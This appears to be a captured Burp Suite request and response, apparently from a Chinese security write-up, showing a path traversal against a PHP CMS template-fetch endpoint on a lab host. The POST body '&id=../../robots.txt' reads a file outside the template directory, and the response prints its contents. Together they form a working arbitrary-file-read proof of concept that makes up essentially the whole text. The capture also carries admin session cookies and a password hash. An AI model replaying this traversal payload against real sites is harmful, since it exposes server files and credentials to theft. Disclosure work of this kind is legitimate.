 Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Connection: close
Referer:
http://10.211.55.6/index.php?case=index&act=index&admin_dir=admin&site=default
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1578917132;
UM_distinctid=17039a2f56f271-01abe8febb9b3a8-4a5b67-13c680-17039a2f5701ed;
CNZZDATA1273886662=1360278463-1581514974-%7C1581514974;
Hm_lvt_758716052d6bc645642369dfd422b30d=1581516552;
Hm_lpvt_758716052d6bc645642369dfd422b30d=1581516655;
PHPSESSID=8crd048je3mt0i2i743sgu0oj0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
&id=../../robots.txt
Response
Raw Headers Hex Render JSON
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 23 Feb 2020 10:10:30 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 319
{"content":"User-agent: *\r\n\r\nDisallow: \/admin\/\r\nDisallow:
\/cache\/\r\nDisallow: \/common\/\r\nDisallow: \/config\/\r\nDisallow
\/editor\/\r\nDisallow: \/htaccess\/\r\nDisallow: \/images\/\r\nDisal
\/install\/\r\nDisallow: \/js\/\r\nDisallow: \/lib\/\r\nDisallow:
\/template\/\r\nDisallow: \/upload\/\r\n"}
零组资料文库
先知社区